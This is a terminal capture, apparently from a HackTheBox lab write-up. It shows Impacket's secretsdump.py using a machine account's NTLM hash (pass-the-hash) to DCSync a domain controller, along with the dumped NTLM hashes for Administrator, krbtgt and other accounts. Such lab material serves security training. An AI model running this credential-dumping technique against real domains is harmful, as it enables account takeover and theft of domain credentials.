 (JavaliMZ㉿kali)-[~/C/HackTheBox]-$ secretsdump.py -just-dc-ntlm 'htb.local/APT$@apt' -hashes :d167c3238864b12f5f82feae86a7f798
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Cleaning up...